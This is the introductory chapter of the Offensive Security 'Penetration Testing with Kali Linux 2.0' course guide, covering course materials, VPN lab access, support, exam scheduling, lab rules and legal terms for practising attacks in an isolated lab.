





PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 15

Penetration Testing with Kali Linux 2.0





#### 25, 25.1

25.2 25.3 25.4 25.5 25.6 25.7 25.8



**PWK 2.0** 

Copyright © Offensive Security Ltd. All rights reserved. 16

Penetration Testing with Kali Linux 2.0



# 1. Penetration Testing with Kali Linux: General Course Information

Welcome to the Penetration Testing with Kali Linux (PWK) course!

PWK was created for System and Network Administrators and security professionals who would like to take a serious and meaningful step into the world of professional penetration testing. This course will help you better understand the attacks and techniques that are used by malicious entities against networks. Congratulations on taking that first step. We're excited you're here.

# 1.1 About The PWK Course

Let's take a moment to review the course itself and each of its individual components. You should now have access to the following:

- The PWK course materials
- Access to the internal VPN lab network
- Student forum credentials
- Live support
- An OSCP exam attempt

Let's review each of these items.

#### *1.1.1 PWK Course Materials*

The course includes this lab guide in PDF format and the accompanying course videos. The information covered in the PDF and the videos overlap, meaning you can read the lab guide and then watch the videos to fill in any gaps or vice versa. In some modules, the lab guide is more detailed than the videos. In other cases, the videos may convey some information better than the guide. It is important that you pay close attention to both.

The lab guide also contains exercises at the end of each chapter. Completing the course exercises will help you become more efficient as you attempt to discover and exploit the vulnerabilities in the lab machines.

#### *1.1.2 Access to the Internal VPN Lab Network*

The email welcome package, which you received on your course start date, included your VPN credentials and the corresponding VPN connectivity pack. These will enable you to access the internal VPN lab network, where you will be spending a considerable amount of time.

Lab time starts when your course begins and is metered as continuous access. Lab time can only

1

1 (Offensive Security, 2019), https://www.offensive-security.com/faq/#can-pause-lab PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 17

be paused in case of an emergency.

Penetration Testing with Kali Linux 2.0



If your lab time expires, or is about to expire, you can purchase a lab extension at any time. To purchase additional lab time, use the personalized purchase link that was sent to your email address. If you purchase a lab extension while your lab access is still active, you can continue to use the same VPN connectivity pack. If you purchase a lab extension after your existing lab access has ended, you will receive a new VPN connectivity pack.

#### *1.1.3 The Offensive Security Student Forum*

The Student Forum<sup>2</sup> is only accessible to Offensive Security students. Your forum credentials are also part of the email welcome package. Access does not expire when your lab time ends. You can continue to enjoy the forums long after you pass your OSCP exam.

On the forum, you can ask questions, share interesting resources, and offer tips (as long as there are no spoilers). We ask all forum members to be mindful of what they post, taking particular care not to ruin the overall course experience for others by posting complete solutions. Inconsiderate posts may be moderated.

In addition to posts from other students, you will find additional resources that can help clarify the concepts presented in the course. These include detailed walkthroughs of a subset of lab machines. The walkthroughs are meant to illustrate the mindset and methodology needed to achieve the best results.

Once you have successfully passed the OSCP exam, you will gain access to the sub-forum for certificate holders.

### *1.1.4 Live Support*

Live Support<sup>3</sup> will allow you to directly communicate with our Student Administrators. These are staff members at Offensive Security who have taken the PWK course and passed the OSCP certification exam.

Student Administrators are available to assist with technical issues, but they may also be able to clarify items in the course material and exercises. In addition, if you have tried your best and are completely stuck on a lab machine, Student Administrators may be able to provide a small hint to help you on your way.

Remember that the information provided by the Student Administrators will be based on the amount of detail you are able to provide. The more detail you can give about what you've already tried and the outcomes you've been able to observe, the better.

## *1.1.5 OSCP Exam Attempt*

4 The exam is optional, so it is up to you to decide whether or not you would like to tackle it. You have

Included with your initial purchase of the PWK course is an attempt at the OSCP certification exam.

Penetration Testing with Kali Linux 2.0



- 2 (Offensive Security, 2019), https://forums.offensive-security.com
- 3 (Offensive Security, 2019), https://support.offensive-security.com
- 4 (Offensive Security, 2019), https://support.offensive-security.com/pwk-general-questions/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 18

120 days after the end of your lab time to schedule and complete your exam attempt. After 120 days, the attempt will expire.

If your exam attempt expires, you can purchase an additional one and take the exam within 120 days of the purchase date.

If you purchase a lab extension while you still have an unused exam attempt, the expiration date of your exam attempt will be moved to 120 days after the end of your lab extension.

To book your OSCP exam, use your personalized exam scheduling link. This link is included in the welcome package emails. You can also find the link using your PWK control panel.

# 1.2 Overall Strategies for Approaching the Course

Each student is unique, so there is no single absolutely best way to approach this course and materials. We want to encourage you move through the course at your own comfortable pace. You'll also need to apply time management skills to keep yourself on track.

We recommend the following as a very general approach to the course materials:

- 1. Review all the information included in the welcome and course information emails.
- 2. Review the course materials.
- 3. Complete all the course exercises.
- 4. Attack the lab machines.

#### *1.2.1 Welcome and Course Information Emails*

First and foremost, take the time to read all the information included in the emails you received on your course start date. These emails include things like your VPN pack, lab and forum credentials, and control panel URL. They also contain URLs to the course FAQ, particularly useful forum threads, and the support page.

#### *1.2.2 Course Materials*

Once you have reviewed the information above, you can jump into the course material. You may opt to start with the course videos, and then review the information for that given module in the lab guide or vice versa depending on your preferred learning style. As you go through the course material, you may need to re-watch or re-read modules to fully grasp the content.

We recommend treating the course like a marathon and not a sprint. Don't be afraid to spend extra time with difficult concepts before moving forward in the course.

#### *1.2.3 Course Exercises*

We recommend that you fully complete the exercises at the end of each module prior to moving on to the next module. They will test your understanding of the material and build your confidence to move forward.

The time and effort it takes to complete these exercises may depend on your existing skillset. Please note that some exercises are difficult and may take a significant amount of time. We want

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 19

Penetration Testing with Kali Linux 2.0



to encourage you to be persistent, especially with tougher exercises. They are particularly helpful in developing that Offsec "Try Harder" mindset.

### *1.2.4 PWK Labs*

Once you have completed the course material, you should be ready to take on the labs with the goal of compromising each machine and obtaining a high privilege interactive shell.

The course exercises include information about various lab machines, and if you've been diligent with your note taking, you'll have enough to go after some of the "low-hanging fruit" in the labs.

The next step is to apply the process learned from the course starting with performing thorough information gathering on the rest of the network and use information from compromised machines to target additional ones. If you are struggling with how to approach a particular machine, consider going to the student forums as a first step.

If the forums have not provided you with any helpful information, you should contact Live Support to see if any additional guidance is available.

# 1.3 Obtaining Support

PWK is not a fixed-pace course. This means you can proceed at your own pace, spending additional time on topics that are difficult for you. Take advantage of the pacing of this course and don't be afraid to spend a bit longer wrestling with a tough new topic or method. There is no greater feeling than figuring something out on your own!

Having said that, there are times when it's perfectly appropriate to contact support. Before you do, please understand that we will expect that you have gone over all of the course materials before jumping into the labs and will not hesitate to refer you back to the course material when needed. Not only that, but we hope you've also taken it upon yourself to dig deeper into the subject area by performing additional research.

The following FAQ pages may help answer some of your questions prior to contacting support (both are accessible without the VPN):

- https://support.offensive-security.com/
- https://www.offensive-security.com/faq/

If your questions have not been covered there, we recommend that you check the student forum, which also can be accessed outside of the internal VPN lab network. If you are still unable to find the help you need, you can get in touch with our Student Administrators by visiting Live Support<sup>5</sup> on the support page or sending an email (help@offensive-security.com).

5 (Offensive Security, 2019), https://support.offensive-security.com PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 20

Penetration Testing with Kali Linux 2.0



# 1.4 About Penetration Testing

A penetration test is an ongoing cycle of research and attack against a target or boundary. The attack should be structured, calculated, and, when possible, verified in a lab before being implemented on a live target. This is how we visualize the process of a penetration test:

As the model might suggest, the more information you gather, the higher the probability of a successful penetration. Once you penetrate the initial target boundary, you would typically start the cycle again. For example, you might gather information about the internal network in order to penetrate it deeper.

Eventually each security professional develops his or her own specific methodology, usually based on specific technical strengths. We encourage you to check pages such as the Open Web Application Security Project (OWASP)<sup>6</sup> for some of the commonly used penetration testing methodologies.

# 1.5 Legal

Please take the time to read our formal copyright statement below.

Before you do, we would like to explain that this publication is for your own personal use only. Any copying of this publication or sharing of all or part of this publication with any third party is in breach

6 (OWASP, 2019), https://www.owasp.org/index.php/Penetration\_testing\_methodologies PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 21

Penetration Testing with Kali Linux 2.0



of (a) our intellectual property rights (b) the contractual terms you accept when you register with us (c) our Academic Policy.

This includes:

- Making this publication available to other people by posting it on any third party platform, repository or social media site
- Unintentional sharing of this publication because you have not taken enough care to protect it
- Using all or part of this publication for any purpose other than your own personal training including to provide or inform the content of any other training course or for any other commercial purpose.

Our Academic Policy can be found at https://www.offensive-security.com/legal-docs/ In our discretion, if we find you in breach:

• We will revoke all existing Offensive Security certification(s) you have obtained

- We will disqualify you for life from any Offensive Security courses and exams
- We will disqualify you for life from making future Offensive Security purchases

Copyright © 2020 Offsec Services Ltd. All rights reserved — no part of this publication/video may be copied, published, shared, redistributed, sub-licensed, transmitted, changed, used to create derivative works or in any other way exploited without the prior written permission of Offensive Security.

The following document contains the lab exercises for the course and should be attempted only inside the Offensive Security hosted lab environment. Please note that most of the attacks described in the lab guide would be illegal if attempted on machines that you do not have explicit permission to test and attack. Since the Offensive Security lab environment is segregated from the Internet, it is safe to perform the attacks inside the lab. Offensive Security does not authorize you to perform these attacks outside its own hosted lab environment and disclaims all liability or responsibility for any such actions

# 1.6 The MegaCorpone.com and Sandbox.local Domains

The megacorpone.com domain, along with its sub-domains, represents a fictitious company created by Offensive Security. It has a seemingly vulnerable external network presence, which is ideal to illustrate certain concepts throughout the course.

Please note that this domain is accessible outside of the internal VPN lab network and should only be used for passive and active information gathering during the course exercises. It is strictly prohibited to actively attempt to compromise it.

The sandbox.local domain represents a fictitious internal company network and is used to demonstrate a full penetration test using the methodology and techniques that are covered in the course.

The sandbox.local domain is only accessible via the VPN as part of your lab access.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 22

Penetration Testing with Kali Linux 2.0



# 1.7 About the PWK VPN Labs

The PWK labs provides an isolated environment that contains a variety of vulnerable machines. Use the labs to complete the course exercises and practice the techniques taught in the course materials.

The following image is a simplified diagram of the PWK labs.

*Figure 2: Simplified Diagram of the VPN Labs* 

Once you have completed the course videos and the PDF lab guide, you will have the basic skills required to penetrate most of the vulnerable machines in the lab. Initially, you will connect via VPN to the Student network. You'll be hacking your way into additional networks as the course progresses. Certain machines will require additional research and a great deal of determination in order to compromise them.

Each machine contains a proof.txt file that serves as a trophy for your compromise, but keep in mind that the goal is not to find the proof.txt file specifically. Instead, you'll want to try and obtain a root/SYSTEM level interactive shell on each machine. Some machines may also contain a network- secret.txt file. You

can submit the contents of that file to your control panel in order to unlock the ability to revert virtual machines to their original state in the IT, Development, and Administrative departments networks.

Please note that the IP addresses presented in this guide (and the videos) do not necessarily reflect the IP addresses in the Offensive Security lab. Do not try to copy the examples in the lab guide character-bycharacter. You will need to adapt the examples to your specific lab configuration.

The machines you should be targeting are:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 23

Penetration Testing with Kali Linux 2.0

866 I H Lab Subnet | Target Start Target End PWK 10.11.1.0/24 10.11.1.1 10.11.1.254

*Table 1 - Offensive Security lab target range* 

The lab you are connecting to is shared by a number of different students. We limit the number of students in each lab to minimize the possibility of having more than one student working on the same target machine concurrently.

### *1.7.1 Lab Warning*

The internal VPN lab network is a hostile environment and you should not store sensitive information on the Kali Linux virtual machine used to connect to the labs. Student-to-student VPN traffic is not allowed, however, you can help protect yourself by stopping services when they are not being used and by making sure any default passwords have been changed on your Kali Linux system.

### *1.7.2 Control Panel*

Once logged into the internal VPN lab network, you can access your PWK control panel. The PWK control panel will help you revert your client and lab machines or book your exam.

Once you find the network-secret.txt files, you'll use the control panel, submit the contents of the file, and unlock the ability to revert machines located in the additional networks you've discovered.

The URL for the control panel was listed in the welcome package email.

#### *1.7.3 Reverts*

Each student is provided with twelve reverts every 24 hours. Reverts enable you to return a particular lab machine to its pristine state. This counter is reset every day at 00:00 GMT +0. If you require additional reverts, you can contact a Student Administrator via email (help@offensive- security.com) or contact Live Support<sup> $7$ </sup> to have your revert counter reset.

The minimum amount of time between lab machine reverts is five minutes.

When selecting the drop-down menu to revert a lab machine, you will be able to see when the machine was last reverted. Some of the machines in the labs will contain scripts that will automatically restart crashed services or simulate user actions. This is not the case for every system but please take this into consideration when scanning or exploiting a specific target machine.

We recommend that you revert a machine before you start scanning and attacking it to ensure that the machine and its services are operating as designed. Conversely, once you are done with a machine, you should revert it as well to remove any artifacts left behind from your attacks so that the machine is not left in an exploited state.

7 (Offensive Security, 2019), https://support.offensive-security.com PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 24

## *1.7.4 Client Machines*

You will be assigned three dedicated client machines that are used in conjunction with the course material and exercises. These include a Windows 10 client, Debian Linux client, and a Windows Server 2016 Domain Controller.

You will need to revert the machine you wish to use via the student control panel whenever you connect to the VPN. When you choose to revert either the Windows 10 or Windows Server 2016 clients, both machines will be reverted. Your assigned client machines are automatically powered off and reverted to their initial state after you have been disconnected from the VPN for a period of time.

With the above in mind, we highly recommend that you do not store any information on any of your client machines that you are not willing to lose.

### *1.7.5 Kali Virtual Machine*

The VMware image<sup>8</sup> that we provide for your use during the course is a default 64-bit build of Kali Linux. We recommended that you download and use the VMware image via the URL provided in the emailed welcome package. While you are free to use the VirtualBox or Hyper-V image or even your own Kali installation, we can only provide support for the provided VMware image. These images are provided courtesy of Offensive Security and are not supported by the Kali Linux project team.

## *1.7.6 Lab Behavior and Lab Restrictions*

The Offensive Security lab is a shared environment. Please keep the following in mind as you explore the lab:

- Avoid changing user passwords. Instead, add new users to the system if possible. If the only way into the machine is to change the password, kindly change it back once you are done with that particular machine.
- Any firewall rules that you disable on a machine should be restored once you have gained the desired level of access.
- Do not leave machines in a non-exploitable state.
- Delete any successful (and failed) exploits from a machine once you are done. If possible, create a directory to store your exploits. This will minimize the chance that someone else will accidentally use your exploit against the target.

You can accomplish all of this by remembering to revert each machine once you are done with it. To revert a machine, use the student control panel.

The following restrictions are strictly enforced in the internal VPN lab network. If you violate any of the restrictions below, Offensive Security reserves the right to disable your lab access.

8 https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 25

Penetration Testing with Kali Linux 2.0



- 1. Do not ARP spoof or conduct any other type of poisoning or man-in-the-middle attacks against the network.
- 2. Do not delete or relocate any key system files or hints unless absolutely necessary for privilege escalation.
- 3. Do not change the contents of the network-secret.txt or proof.txt files.
- 4. Do not intentionally disrupt other students who are working in the labs. This includes but is

not limited to:

- 1. Shutting down machines
- 2. Kicking users off machines
- 3. Blocking a specific IP address or range
- 4. Hacking into other students' clients or Kali machines

# 1.8 Reporting

Reporting is often viewed as a necessary evil of penetration testing. Sadly, many highly technical and intelligent penetration testers don't give it the attention it deserves, but a well written and professionallooking report can sometimes get more positive attention than its poorly written, but technically savvy counterpart.

